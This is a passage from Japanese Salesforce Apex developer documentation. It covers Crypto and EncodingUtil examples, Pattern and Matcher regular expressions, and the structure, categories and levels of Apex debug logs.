    static testMethod void testValidDecryption() {

        // Use generateAesKey to generate the private key
        Blob key = Crypto.generateAesKey(128);
        // Generate the data to be encrypted.
        Blob data = Blob.valueOf('Test data');
        // Generate an encrypted form of the data using base64 encoding
        String b64Data = EncodingUtil.base64Encode(data);
        // Encrypt and decrypt the data
        Blob encryptedData = Crypto.encryptWithManagedIV('AES128', key, data);
        Blob decryptedData = Crypto.decryptWithManagedIV('AES128', key, encryptedData);
        String b64Decrypted = EncodingUtil.base64Encode(decryptedData);
        // Verify that the strings still match
        System.assertEquals(b64Data, b64Decrypted);
    }
    static testMethod void testInvalidDecryption() {
        // Verify that you must use the same key size for encrypting data
        // Generate two private keys, using different key sizes
        Blob keyOne = Crypto.generateAesKey(128);
        Blob keyTwo = Crypto.generateAesKey(256);
        // Generate the data to be encrypted.
        Blob data = Blob.valueOf('Test data');
        // Encrypt the data using the first key
        Blob encryptedData = Crypto.encryptWithManagedIV('AES128', keyOne, data);
        try {
            // Try decrypting the data using the second key
            Crypto.decryptWithManagedIV('AES256', keyTwo, encryptedData);
            System.assert(false);
        } catch (SecurityException e) {
            System.assertEquals('Given final block not properly padded', e.getMessage());
        }
    }
}
```

関連トピック:

[Crypto クラス](#)

[EncodingUtil クラス](#)

## データの符号化

`EncodingUtil` クラスで提供されるメソッドを使用して、URL を符号化、復号化し、文字列を16進法の形式に変換できます。

この例では、`urlEncode` をコールして、タイムスタンプ値を UTF-8 形式で URL 符号化する方法を示します。

```
DateTime d = System.now();
String timestamp = '+' + d.year() + '-' +
    d.month() + '-' +
    d.day() + '\T\' +
    d.hour() + ':' +
    d.minute() + ':' +
    d.second() + '.' +
    d.millisecond() + '\Z\';
System.debug(timestamp);
String urlEncodedTimestamp = EncodingUtil.urlEncode(timestamp, 'UTF-8');
System.debug(urlEncodedTimestamp);
```

次の例では、HTTP ダイジェスト認証 (RFC2617) 用のクライアント応答を計算するための `convertToHex` の使用方法を示します。

```
@isTest
private class SampleTest {
    static testmethod void testConvertToHex() {
        String myData = 'A Test String';
        Blob hash = Crypto.generateDigest('SHA1', Blob.valueOf(myData));
        String hexDigest = EncodingUtil.convertToHex(hash);
        System.debug(hexDigest);
    }
}
```

関連トピック:

[EncodingUtil クラス](#)

## Pattern と Matcher の使用

Apex には、正規表現を使用してテキストを検索できる Pattern と Matcher があります。


Pattern とは正規表現をコンパイルしたものです。Pattern は、Matcher が文字列に対してマッチ処理を実行するのに使用します。

正規表現とは、特定の構文を使用して他の文字列との一致を探すために使用する文字列です。Apex では、Pattern および Matcher クラスでの正規表現の使用をサポートしています。

 **メモ:** Apex では、正規表現と同様に、Pattern と Matcher も Java での動作に基づいています。  
<http://java.sun.com/j2se/1.5.0/docs/api/index.html?java/util/regex/Pattern.html> を参照してください。

次の図に示すように、多くの Matcher オブジェクトは同じ Pattern オブジェクトを共有します。

多くの **Matcher** は同じ **Pattern** オブジェクトから作成します。



Apex の正規表現は、Java で使用される正規表現の標準に従っています。Java ベースのすべての正規表現文字列を簡単に Apex コードにインポートできます。

**メモ:** Salesforce では、正規表現の入力シーケンスにアクセスできる回数を 1,000,000 回に制限しています。その制限に達すると、ランタイムエラーが発生します。

すべての正規表現は文字列として指定されます。ほとんどの正規表現は、まず Pattern オブジェクトにコンパイルされます。String split メソッドのみがコンパイルされていない正規表現を扱うことができます。

一般的に、正規表現を Pattern オブジェクトにコンパイルすると、Pattern オブジェクトが使用されるのは Matcher オブジェクト作成時の 1 回のみです。その他の処理は Matcher オブジェクトを使用して実行されます。次に例を示します。

```
// First, instantiate a new Pattern object "MyPattern"
Pattern MyPattern = Pattern.compile('a*b');

// Then instantiate a new Matcher object "MyMatcher"
Matcher MyMatcher = MyPattern.matcher('aaaaab');

// You can use the system static method assert to verify the match
System.assert(MyMatcher.matches());
```

正規表現を 1 回のみ使用する場合は、Pattern クラスの matches メソッドを使用すると、表現のコンパイルと文字列に対するマッチ処理を 1 回の呼び出しで実行できます。たとえば、次のコードは上記のコードと同一です。

```
Boolean Test = Pattern.matches('a*b', 'aaaaab');
```

このセクションの内容:

[リージョンの使用](#)

[マッチ処理の使用](#)

[境界の使用](#)

[キャプチャグループについて](#)

## Pattern と Matcher の例

### リージョンの使用

Matcher オブジェクトは、リージョンという入力文字列のサブセットで一致を探します。Matcher オブジェクトのデフォルトリージョンは常に入力文字列全体です。ただし、region メソッドを使用してリージョンの開始点と終了点を変更できます。リージョンの終了点は regionStart および regionEnd メソッドを使用してクエリを実行し取得できます。

region メソッドには、start 値と end 値の両方が必要です。次の表は、一方の値のみを設定し、もう一方の値を設定しない例について示します。

リージョンの開始	リージョンの終了	コード例
明示的に指定	変更しない	<pre>MyMatcher.region(start, MyMatcher.regionEnd());</pre>
変更しない	明示的に指定	<pre>MyMatcher.region(MyMatcher.regionStart(), end);</pre>
デフォルト値にリセット	明示的に指定	<pre>MyMatcher.region(0, end);</pre>

### マッチ処理の使用

Matcher オブジェクトは、Pattern を解釈し文字シーケンスに対するマッチ処理を実行します。

Matcher オブジェクトは、Pattern の matcher メソッドにより Pattern 内でインスタンス化されます。一度作成すると、Matcher オブジェクトは次のタイプのマッチ処理の実行に使用できます。

- matches メソッドを使用した、パターンに対する Matcher オブジェクトの入力文字列全体の一致。
- lookingAt メソッドを使用した、パターンに対する Matcher オブジェクトの入力文字列の一致。先頭から開始しますが、リージョン全体のマッチングは行いません。
- find メソッドを使用した、パターンに一致する次のサブ文字列を検索するための Matcher オブジェクトの入力文字列のスキャン。

各メソッドは、成功または失敗を表す boolean を返します。

これらのメソッドのいずれかを使用した後に、次の Matcher クラスメソッドを使用して、前回の一致に関する詳細情報 (検索されたものなど) を取得できます。

- end: 一致があると、このメソッドは、一致文字列の中で最後の文字が一致した後ろの位置を返します。
- start: 一致があると、このメソッドは一致文字列の中の最初の文字が一致した位置を返します。
- group: 一致があると、このメソッドは一致したサブシーケンスを返します。

### 境界の使用

デフォルトでは、リージョンはアンカー付き境界で区切られています。つまり、リージョンの境界が入力文字列の先頭から末尾まで移動したとしても、ラインアンカー (^ または \$ など) がリージョンの境界に一致します。リージョンがアンカー付き境界を使うかどうかは useAnchoringBounds メソッドで指定できます。デ

フォルトでは、リージョンは常にアンカー付き境界を使用します。useAnchoringBounds を `false` に設定する場合、ラインアンカーは入力文字列の実際の末尾のみと一致します。

デフォルトでは、リージョンの外にあるすべてのテキストは検索されません。つまり、リージョンには不透明な境界があるということになります。ただし、透明な境界を使用すると、リージョン外にあるテキストを検索できます。透明な境界は、リージョン内に入力文字列全体が含まれていない場合のみ使用します。

useTransparentBounds メソッドを使用し、リージョンの境界のタイプを指定できます。

次の文字列の検索で、リージョンには「STRING」という単語しか含まれていないとします。

```
This is a concatenated STRING of cats and dogs.
```

「cat」という単語の検索では、透明な境界が設定されていない限り一致しません。

## キャプチャグループについて

マッチ処理中、パターンと一致する入力文字列の各サブ文字列が保存されます。一致するサブ文字列のことをキャプチャグループと呼びます。

キャプチャグループは、左から右へ左括弧の数を数えて番号付けされます。たとえば、正規表現文字列 `((A)(B(C)))` では、キャプチャグループは4つあります。

1. `((A)(B(C)))`
2. `(A)`
3. `(B(C))`
4. `(C)`

グループ0は常に表現全体を表します。

グループに関連付けられたキャプチャされた入力には常に、最も最近一致したグループのサブ文字列です。このサブ文字列は、Matcher クラスのマッチ処理の1つが返した文字列です。

マッチ処理の1つを使用してグループを再度評価する場合、2回目の評価が失敗すると、前に取得した値がある場合はその値が保持されます。

## Pattern と Matcher の例

Matcher クラスの `end` メソッドは、最後の文字が一致した後の一致文字列の位置を返します。これは、文字列を解析中に一致する部分が見つかった後、次の一致を見つけるなど別の処理を行う場合に使用します。

正規表現構文では、`?` は1つ一致、または一致がないことを示し、`+` は1つ以上一致することを示します。

次の例では、Matcher オブジェクトと共に渡された文字列がパターンに一致します。これは、`(a(b)?)` が、文字列 `'ab'` (`'a'` の後に `'b'` が1回) に一致するためです。次に、最後の `'a'` (`'a'` の後に `'b'` が1つも無い) に一致します。

```
pattern myPattern = pattern.compile(' (a(b)?)+' );
matcher myMatcher = myPattern.matcher('aba');
System.assert(myMatcher.matches() && myMatcher.hitEnd());

// We have two groups: group 0 is always the whole pattern, and group 1 contains
// the substring that most recently matched--in this case, 'a'.
// So the following is true:
```

```

System.assert(myMatcher.groupCount() == 2 &&
    myMatcher.group(0) == 'aba' &&
    myMatcher.group(1) == 'a');

// Since group 0 refers to the whole pattern, the following is true:

System.assert(myMatcher.end() == myMatcher.end(0));

// Since the offset after the last character matched is returned by end,
// and since both groups used the last input letter, that offset is 3
// Remember the offset starts its count at 0. So the following is also true:

System.assert(myMatcher.end() == 3 &&
    myMatcher.end(0) == 3 &&
    myMatcher.end(1) == 3);

```

次の例では、メールアドレスが正規化され、類似するメールアドレスに対して異なる最上位のメイン名やサブドメインがある場合、重複が報告されます。たとえば、john@fairway.smithco は john@smithco に正規化されます。

```

class normalizeEmailAddresses{

    public void hasDuplicatesByDomain(Lead[] leads) {
        // This pattern reduces the email address to 'john@smithco'
        // from 'john@*.smithco.com' or 'john@smithco.*'
        Pattern emailPattern = Pattern.compile('(?!<=@@) ((?![\\w]+\\. [\\w]+$)
            [\\w]+\\. | (\\. [\\w]+$) ');

        // Define a set for emailkey to lead:
        Map<String,Lead> leadMap = new Map<String,Lead> ();
        for(Lead lead:leads) {
            // Ignore leads with a null email
            if(lead.Email != null) {
                // Generate the key using the regular expression
                String emailKey = emailPattern.matcher(lead.Email).replaceAll('');

                // Look for duplicates in the batch
                if(leadMap.containsKey(emailKey))
                    lead.email.addError('Duplicate found in batch');
                else {
                    // Keep the key in the duplicate key custom field
                    lead.Duplicate_Key__c = emailKey;
                    leadMap.put(emailKey, lead);
                }
            }
        }

        // Now search the database looking for duplicates
        for(Lead[] leadsCheck:[SELECT Id, duplicate_key__c FROM Lead WHERE
            duplicate_key__c IN :leadMap.keySet()]) {
            for(Lead lead:leadsCheck) {
                // If there's a duplicate, add the error.
                if(leadMap.containsKey(lead.Duplicate_Key__c))
                    leadMap.get(lead.Duplicate_Key__c).email.addError('Duplicate found

```

```
        in salesforce(Id: ' + lead.Id + '));  
    }  
}  
}
```

関連トピック:

[Pattern クラス](#)

[Matcher クラス](#)

## Apex のデバッグ、テスト、リリース

---

開発者コンソールとデバッグログを使用し、Sandbox で Apex コードをリリースしてデバッグします。コードを単体テストしてから、パッケージを使用してコードを顧客に配布します。

このセクションの内容:

### [Apex のデバッグ](#)

Apex では、デバッグサポートが提供されます。開発者コンソールとデバッグログを使用して Apex コードをデバッグできます。

### [Apex のテスト](#)

Apex は、単体テストの記述、テストの実行、テスト結果の確認、コードカバー率の結果の取得を可能にする、テストフレームワークを提供します。

### [Apex のリリース](#)

Salesforce 本番組織では Apex を開発することはできません。開発作業は、Sandbox または Developer Edition 組織で行います。

### [管理パッケージを使用した Apex の配布](#)

ISV または Salesforce パートナーとして、パッケージを使用して Apex コードを顧客組織に配布できます。ここでは、パッケージおよびパッケージのバージョン設定について説明します。

## Apex のデバッグ

Apex では、デバッグサポートが提供されます。開発者コンソールとデバッグログを使用して Apex コードをデバッグできます。

コードのデバッグを支援するため、Apex では例外ステートメントとカスタム例外を使用できます。さらに、未対応の例外について Apex から開発者にメールが送信されます。

このセクションの内容:

1. [デバッグログ](#)
2. [Apex での例外](#)

## デバッグログ

デバッグログには、データベースの操作、システムプロセス、トランザクションの実行時または単体テストの実行中に発生したエラーを記録できます。デバッグログには、次の情報を記載できます。

- データベースの変更
- HTTP のコールアウト
- Apex のエラー
- Apex によって使用されるリソース
- 次のような自動化されたワークフロー処理:
  - ワークフロールール
  - 割り当てルール
  - 承認プロセス
  - 入力規則

 **メモ:** デバッグログに、時間ベースのワークフローでトリガされたアクションからの情報は記載されません。

自分自身を含む特定ユーザ、クラス、およびトリガのデバッグログを保持および管理できます。クラスおよびトリガの追跡フラグを設定してもログの生成や保存は行われません。クラスおよびトリガの追跡フラグによって他のログレベル(ユーザ追跡フラグによって設定されたログレベルなど)が上書きされますが、ログが記録されることはありません。クラスまたはトリガが実行されたときにログ記録が有効であれば、実行時にログが生成されます。

デバッグログを表示するには、[設定]から、[クイック検索]ボックスに「デバッグログ」と入力し、[デバッグログ]を選択します。次に、確認するデバッグログの横にある[表示]をクリックします。[ダウンロード]をクリックしてログをXMLファイルとしてダウンロードします。

デバッグログには、次の制限があります。

- 各デバッグログは最大20MBです。デバックログのサイズが20MBを超えると、System.debug ステートメントの始めの方のログの行など、古いログの行が削除されてサイズが縮小されます。ログの行は、デバックログの最初からだけでなく、どの位置からでも削除できます。
- システムデバックログは24時間保持されます。監視デバックログは7日間保持されます。
- 15分間で1,000MBを超えるデバックログを生成すると、追跡フラグが無効になります。追跡フラグを最後に更新したユーザにメールが送信され、15分後に追跡フラグを再度有効化できることが通知されます。
- 組織で1,000MBを超えるデバックログが蓄積された場合、組織のユーザは追跡フラグを追加したり、編集したりできなくなります。この制限に達した後、さらにログを生成できるように追跡フラグを追加または編集するには、デバックログをいくつか削除します。

## デバックログセクションの調査

デバックログを生成した後、表示される情報の種類や量は、ユーザに設定した[検索値](#)によって異なります。ただし、デバックログの形式は常に同じです。

 **メモ:** Apex デバックログでは、セッションIDは「SESSION\_ID\_REMOVED」に置き換えられます。

デバッグログには、次のセクションがあります。

#### ヘッダー

ヘッダーには、次の情報が含まれます。

- トランザクションで使用される API のバージョン。
- ログの生成に使用される **ログのカテゴリとレベル**。次に例を示します。

次に、ヘッダーの例を示します。

```
48.0
APEX_CODE,DEBUG;APEX_PROFILING,INFO;CALLOUT,INFO;DB,INFO;SYSTEM,DEBUG;VALIDATION,INFO;VISUALFORCE,INFO;
WORKFLOW,INFO
```

この例では、API バージョンは 48.0 で、次のデバッグログカテゴリおよびレベルが設定されています。

Apex コード	DEBUG
Apex プロファイリング	INFO
コールアウト	INFO
データベース	INFO
システム	DEBUG
入力規則	INFO
Visualforce	INFO
ワークフロー	INFO

 **警告:** Apex コードのログレベルが FINEST に設定されていると、Apex 変数の割り当ての詳細がデバッグログにすべて含まれます。追跡する Apex コードで機密データが処理されないことを確認してください。FINEST ログレベルを有効化する前に、組織の Apex で処理される機密データのレベルを必ず把握してください。コミュニティユーザのセルフ登録など、ユーザパスワードが Apex 文字列変数に割り当てられる場合があるプロセスには特に注意が必要です。

#### 実行ユニット

実行ユニットは、トランザクションと同じです。実行ユニットには、トランザクション内で発生したすべての情報が含まれています。EXECUTION\_STARTED と EXECUTION\_FINISHED の間が実行ユニットの範囲です。

#### コードユニット

コードユニットは、トランザクション内の作業単位です。たとえば、webservice メソッド、または入力規則であるトリガはコードの単位の 1 つです。

 **メモ:** クラスはコードの単位ではありません。

CODE\_UNIT\_STARTED と CODE\_UNIT\_FINISHED の間が、コードの単位の範囲です。作業の単位に他の作業単位を組み込むことができます。次に例を示します。

```
EXECUTION_STARTED
CODE_UNIT_STARTED|[EXTERNAL]execute_anonymous_apex
CODE_UNIT_STARTED|[EXTERNAL]MyTrigger on Account trigger event BeforeInsert for
[new]|__sfdc_trigger/MyTrigger
CODE_UNIT_FINISHED <-- The trigger ends
CODE_UNIT_FINISHED <-- The executeAnonymous ends
EXECUTION_FINISHED
```

コードの単位には、次が含まれますが、これらには限定されません。

- トリガ
- ワークフローの呼び出しおよび時間ベースのワークフロー
- 入力規則
- 承認プロセス
- Apex リードの変換
- `@future` メソッドの呼び出し
- Web サービスの呼び出し
- `executeAnonymous` コール
- Apex コントローラの Visualforce プロパティアクセス
- Apex コントローラの Visualforce アクション
- Apex `start` メソッドや `finish` メソッドの一括実行、および `execute` メソッドの各実行
- Apex `System.Schedule execute` メソッドの実行
- 受信メールの処理

### ログの行

ログの行は、コードユニット内に含まれ、どのコードやルールが実行されたかを示します。ログの行は、デバッグログに書き込まれたメッセージである場合もあります。次に例を示します。

Time Stamp	Event Identifier
14:49:59.037	(37045000)  USER_DEBUG [2]  DEBUG Hello World!

ログの行は、一連の項目で構成され、項目はパイプ (|) で区切られます。形式は次のとおりです。

- **タイムスタンプ**: イベント発生時の時刻と括弧で囲まれた値で構成されます。時刻はユーザのタイムゾーンで、形式は `HH:mm:ss.SSS` となります。括弧内の値は、要求が開始されてからの経過時間をナノ秒単位で表します。[Execution Log (実行ログ)] ビューを使用すると、経過時間の値は開発者コンソールで確認したログには含まれません。ただし、[Raw Log (未加工ログ)] ビューを使用すると、経過時間を確認できます。[Raw Log (未加工ログ)] ビューを開くには、開発者コンソールの [Logs (ログ)] タブからログの名前を右クリックし、[Open Raw Log (未加工のログを開く)] を選択します。

- イベント識別子: デバッグログエントリをトリガしたイベントを指定します (SAVEPOINT\_RESET や VALIDATION\_RULE など)。

コードが実行されたメソッド名、または行番号と文字番号など、そのイベントで記録された詳細情報も含まれます。行番号を特定できない場合、代わりに [EXTERNAL] が記録されます。たとえば、管理パッケージに含まれる組み込みの Apex クラスまたはコードでは [EXTERNAL] が記録されます。

一部のイベント (CODE\_UNIT\_STARTED、CODE\_UNIT\_FINISHED、VF\_APEX\_CALL\_START、VF\_APEX\_CALL\_END、CONSTRUCTOR\_ENTRY、CONSTRUCTOR\_EXIT) では、イベント識別子の最後にパイプ (|) とその後に Apex クラスまたはトリガの typeRef が含まれます。

トリガの場合、typeRef は SFDC トリガプレフィックス `__sfdc_trigger/` で始まります。たとえば、`__sfdc_trigger/YourTriggerName` または `__sfdc_trigger/YourNamespace/YourTriggerName` のようになります。

クラスの場合、typeRef では `YourClass`、`YourClass$YourInnerClass` または `YourNamespace/YourClass$YourInnerClass` の形式が使用されます。

### その他のログデータ

さらに、ログには次の情報が含まれます。

- 累積リソース使用状況は、多くのコードユニットの末尾に記録されます。このようなコードユニットとして、トリガ、executeAnonymous、Apex のメッセージの一括処理、@future メソッド、Apex テストメソッド、Apex Web サービスメソッド、Apex リードの変換などがあります。
- 累積プロファイル情報はトランザクションの終わりに 1 回記録され、DML の呼び出し、コストのかかるクエリなどの情報が含まれます。「コストのかかる」クエリでは、多くのリソースが使用されます。

次に、デバッグログの例を示します。

```
37.0 APEX_CODE, FINEST; APEX_PROFILING, INFO; CALLOUT, INFO; DB, INFO; SYSTEM, DEBUG;
  VALIDATION, INFO; VISUALFORCE, INFO; WORKFLOW, INFO
Execute Anonymous: System.debug('Hello World!');
16:06:58.18 (18043585) |USER_INFO| [EXTERNAL] |005D0000001bYPN|devuser@example.org|
  Pacific Standard Time|GMT-08:00
16:06:58.18 (18348659) |EXECUTION_STARTED
16:06:58.18 (18383790) |CODE_UNIT_STARTED| [EXTERNAL] |execute_anonymous_apex
16:06:58.18 (23822880) |HEAP_ALLOCATE| [72] |Bytes:3
16:06:58.18 (24271272) |HEAP_ALLOCATE| [77] |Bytes:152
16:06:58.18 (24691098) |HEAP_ALLOCATE| [342] |Bytes:408
16:06:58.18 (25306695) |HEAP_ALLOCATE| [355] |Bytes:408
16:06:58.18 (25787912) |HEAP_ALLOCATE| [467] |Bytes:48
16:06:58.18 (26415871) |HEAP_ALLOCATE| [139] |Bytes:6
16:06:58.18 (26979574) |HEAP_ALLOCATE| [EXTERNAL] |Bytes:1
16:06:58.18 (27384663) |STATEMENT_EXECUTE| [1]
16:06:58.18 (27414067) |STATEMENT_EXECUTE| [1]
16:06:58.18 (27458836) |HEAP_ALLOCATE| [1] |Bytes:12
16:06:58.18 (27612700) |HEAP_ALLOCATE| [50] |Bytes:5
16:06:58.18 (27768171) |HEAP_ALLOCATE| [56] |Bytes:5
16:06:58.18 (27877126) |HEAP_ALLOCATE| [64] |Bytes:7
16:06:58.18 (49244886) |USER_DEBUG| [1] |DEBUG|Hello World!
16:06:58.49 (49590539) |CUMULATIVE_LIMIT_USAGE
16:06:58.49 (49590539) |LIMIT_USAGE_FOR_NS| (default) |
  Number of SOQL queries: 0 out of 100
  Number of query rows: 0 out of 50000
```

```

Number of SOSL queries: 0 out of 20
Number of DML statements: 0 out of 150
Number of DML rows: 0 out of 10000
Maximum CPU time: 0 out of 10000
Maximum heap size: 0 out of 6000000
Number of callouts: 0 out of 100
Number of Email Invocations: 0 out of 10
Number of future calls: 0 out of 50
Number of queueable jobs added to the queue: 0 out of 50
Number of Mobile Apex push calls: 0 out of 10

16:06:58.49 (49590539)|CUMULATIVE_LIMIT_USAGE_END

16:06:58.18 (52417923)|CODE_UNIT_FINISHED|execute_anonymous_apex
16:06:58.18 (54114689)|EXECUTION_FINISHED

```


## Apex クラスおよびトリガ用デバッグログの検索条件の設定

デバッグログの検索条件により、ログの冗長性をトリガおよびクラスレベルで微調整できます。これは Apex ロジックのデバッグ時に特に便利です。たとえば、複雑なプロセスの出力を評価する場合、1つの要求内で特定のクラスのログの冗長性を上げ、他のクラスまたはトリガのログをオフにすることができます。

クラスまたはトリガのデバッグログレベルを上書きすると、これらのデバッグレベルは、クラスまたはトリガが呼び出すクラスメソッドと、結果として実行されるトリガにも適用されます。実行パス内のすべてのクラスメソッドとトリガは、これらのデバッグログ設定を上書きする場合を除き、呼び出し側から継承します。

次の図は、クラスおよびトリガレベルで上書きされるデバッグログレベルを示しています。このシナリオでは、Class1 が何らかの問題を起こし、詳しい調査が必要であるとします。このために、Class1 のデバッグログレベルが最も詳細なレベルに引き上げられます。Class3 ではこのログレベルが上書きされないため、Class1 の詳細なログレベルが継承されます。ただし、UtilityClass はすでにテストされ、正しく動作することがわかっているため、ログの検索条件はオフになっています。同様に、Class2 は問題の原因であるコードパスに含まれていないため、ログは最小限に抑えられ、Apex コードカテゴリのエラーのみを記録します。Trigger2 は、Class2 からこれらのログ設定を継承します。

クラスおよびトリガ用デバッグログの微調整



この図のもとになった擬似コード例を次に示します。

1. Trigger1 が Class1 のメソッドと Class2 の別のメソッドを呼び出します。次に例を示します。

```
trigger Trigger1 on Account (before insert) {
    Class1.someMethod();
    Class2.anotherMethod();
}
```

2. Class1 は Class3 のメソッドを呼び出し、このメソッドが次にユーティリティクラスのメソッドを呼び出します。次に例を示します。

```
public class Class1 {
    public static void someMethod() {
        Class3.thirdMethod();
    }
}

public class Class3 {
    public static void thirdMethod() {
        UtilityClass.doSomething();
    }
}
```

3. Class2 によってトリガ Trigger2 の実行が起動されます。次に例を示します。

```
public class Class2 {
    public static void anotherMethod() {
        // Some code that causes Trigger2 to be fired.
    }
}
```

このセクションの内容:

[開発者コンソールのログの操作](#)

[Apex API コールのデバッグ](#)

[デバッグログの優先順位](#)

ログに記録されるイベントは、さまざまな要素に応じて決まります。これらの要素として、追跡フラグ、デフォルトのログレベル、APIヘッダー、ユーザーベースのシステムログ有効化、エントリポイントによって設定されたログレベルなどがあります。

関連トピック:

[Salesforce ヘルプ: デバッグログの設定](#)

[Salesforce ヘルプ: デバッグログの表示](#)

[Salesforce ヘルプ: デバッグログの削除](#)

## 開発者コンソールのログの操作

デバッグログを開くには、開発者コンソールの `[[log (ログ)]]` タブを使用します。

User	Application	Operation	Time	Status	Read	Size
JS	Browser	/_ui/common/apex/debu...	04/09 13:38:46	Success		39132

ログはログインスペクタで開きます。ログインスペクタは、開発者コンソールの状況に対応する実行ビューアです。ログインスペクタには、操作の提供元、その操作のトリガ、次の状況が表示されます。このツールを使用して、データベースイベント、Apex処理、ワークフロー、および入力規則ロジックを含むデバッグログを検査できます。

開発者コンソールでのログの操作についての詳細は、Salesforce オンラインヘルプの「ログインスペクタ」を参照してください。

開発者コンソールを使用またはデバッグログを監視している場合、ログに含まれる情報のレベルを指定できます。

#### ログカテゴリ

Apex またはワークフロールールなどの、[ログに記録する情報の種類](#)。

#### ログレベル

[ログに記録する情報量](#)。

#### イベントの種別

[記録するイベント](#)を指定するログカテゴリおよびログレベルの組み合わせ。各イベントは、イベントが開始した行番号や文字番号、イベントに関連する項目、イベントの期間などの追加情報をログに記録できます。

### デバッグログカテゴリ

各デバッグレベルには、次のログカテゴリごとにデバッグログレベルが含まれます。各カテゴリにログ記録される情報の量は[ログレベル](#)によって異なります。

ログカテゴリ	説明
データベース	すべてのデータ操作言語 (DML) ステートメントあるいはインライン SOQL または SOSL クエリなど、データベースアクティビティに関する情報を記録します。
ワークフロー	ルール名や実行されるアクションなどのワークフロールール、フロー、プロセスの情報が含まれます。
NBA	Strategy Builder からの戦略実行の詳細を含め、Einstein Next Best Action アクティビティに関する情報が含まれます。
入力規則	ルール名、規則が true または false のどちらに評価したのかなど、入力規則に関する情報を記録します。
コールアウト	サーバが外部 Web サービスから送受信している要求応答 XML を記録します。Lightning プラットフォーム Web サービス API コールの使用に関連する問題をデバッグする場合や、Salesforce Connect を使用した外部オブジェクトへのユーザアクセスをトラブルシューティングする場合に役立ちます。

ログカテゴリ	説明
Apex コード	Apex コードに関する情報が含まれます。DMLステートメントによって生成されたログメッセージ、インライン SOQL または SOSL クエリ、トリガの開始と完了、テストメソッドの開始と完了などの情報が含まれることもあります。
Apex プロファイリング	名前空間の制限、送信されるメール数などの累積プロファイリング情報が含まれます。
Visualforce	ビューステートの逐次化および並列化、Visualforce ページの数式項目の評価など、Visualforce のイベントに関する情報を記録します。
システム	System.debug メソッドなど、すべてのシステムメソッドへのコールに関する情報を記録します。

## デバッグログレベル

各デバッグレベルには、ログカテゴリごとに次のいずれかのログレベルが含まれます。レベルは、低いものから順に並べてあります。**特定のイベント**はカテゴリおよびレベルの組み合わせに基づいてログ記録されます。多くのイベントのINFOレベルでのログ記録が開始されます。レベルは累積です。つまり、FINEを選択すると、ログには、DEBUG、INFO、WARN および ERROR レベルでログ記録されたすべてのイベントも含まれます。

 **メモ:** すべてのレベルがすべてのカテゴリに使用できるわけではありません。1つまたは複数のイベントに対応するレベルだけです。

- NONE
- ERROR
- WARN
- INFO
- DEBUG
- FINE
- FINER
- FINEST

 **重要:** リリースを実行する前に、Apex コードログレベルがFINESTに設定されていないことを確認します。FINESTに設定されていると、リリースにかかる時間が予想よりも長くなる可能性があります。開発者コンソールが開いている場合、リリース中に作成されたログを含むすべてのログに開発者コンソールのログレベルが影響します。

## デバッグイベントの種別

次は、デバッグログに記録される内容の例です。イベントは USER\_DEBUG です。形式は `timestamp | イベント識別子` です。

- **タイムスタンプ:** イベント発生時の時刻と括弧で囲まれた値で構成されます。時刻はユーザのタイムゾーンで、形式は `HH:mm:ss.SSS` となります。括弧内の値は、要求が開始されてからの経過時間をナノ秒単位で表します。[Execution Log(実行ログ)]ビューを使用すると、経過時間の値は開発者コンソールで確認したログ

には含まれません。ただし、[Raw Log (未加工ログ)] ビューを使用すると、経過時間を確認できます。[Raw Log (未加工ログ)] ビューを開くには、開発者コンソールの [Logs (ログ)] タブからログの名前を右クリックし、[Open Raw Log (未加工のログを開く)] を選択します。

- **イベント識別子:** デバッグログエントリをトリガしたイベントを指定します (SAVEPOINT\_RESET や VALIDATION\_RULE など)。

コードが実行されたメソッド名、または行番号と文字番号など、そのイベントで記録された詳細情報も含まれます。行番号を特定できない場合、代わりに [EXTERNAL] が記録されます。たとえば、管理パッケージに含まれる組み込みの Apex クラスまたはコードでは [EXTERNAL] が記録されます。


一部のイベント (CODE\_UNIT\_STARTED、CODE\_UNIT\_FINISHED、VF\_APEX\_CALL\_START、VF\_APEX\_CALL\_END、CONSTRUCTOR\_ENTRY、CONSTRUCTOR\_EXIT) では、イベント識別子の最後にパイプ (|) とその後に Apex クラスまたはトリガの typeRef が含まれます。

トリガの場合、typeRef は SFDC トリガプレフィックス \_\_sfdc\_trigger/ で始まります。たとえば、\_\_sfdc\_trigger/*YourTriggerName* または \_\_sfdc\_trigger/*YourNamespace/YourTriggerName* のようになります。

クラスの場合、typeRef では *YourClass*、*YourClass\$YourInnerClass* または *YourNamespace/YourClass\$YourInnerClass* の形式が使用されます。

次に、デバッグログ行の例を示します。

#### デバッグログの行の例



この例では、イベント識別子は次の内容で構成されます。

- イベントの名前:

USER\_DEBUG

- コードのイベントの行番号:

[2]

- System.Debug メソッドが設定されたログレベル:

DEBUG

- System.Debug メソッドのユーザ入力の文字列:

Hello world!

このコードスニペットにより、次のようなログの行の例が生成されます。

## デバッグログの行のコードスニペット

```

1  @isTest
2  private class TestHandleProductPriceChange {
3  static testMethod void testPriceChange() {
4  Invoice_Statement__c invoice = new Invoice_Statement__c(status__c = 'Negotiating');
5  insert invoice;
6  }

```

次のログの行は、テストがコードの行5に達した場合に記録されます。

```
15:51:01.071 (55856000) |DML_BEGIN|[5]|Op:Insert|Type:Invoice_Statement__c|Rows:1
```

この例では、イベント識別子は次の内容で構成されます。

- イベントの名前:

```
DML_BEGIN
```

- コードのイベントの行番号:

```
[5]
```

- DML 操作種別 — Insert:

```
Op:Insert
```

- オブジェクト名:

```
Type:Invoice_Statement__c
```

- DML 操作に渡される行数:

```
Rows:1
```

次のイベント種別が記録されます。この表では、各イベントでどの項目やその他の情報が記録されるか、およびログレベルとカテゴリのどのような組み合わせによってイベントが記録されるかを示しています。

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
BULK_HEAP_ALLOCATE	割り当てられたバイト数	Apex コード	FINEST
CALLOUT_REQUEST	行番号、要求ヘッダー	コールアウト	INFO 以上
CALLOUT_REQUEST (Salesforce Connect の組織間アダプタと OData アダプタを使用した外部オブジェクトへのアクセス)	外部エンドポイントおよびメソッド	コールアウト	INFO 以上

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
CALLOUT_RESPONSE	行番号、レスポンスボディ	コールアウト	INFO 以上
CALLOUT_RESPONSE (Salesforce Connect の組織間アダプタと OData アダプタを使用した外部オブジェクトへのアクセス)	状況および状況コード	コールアウト	INFO 以上
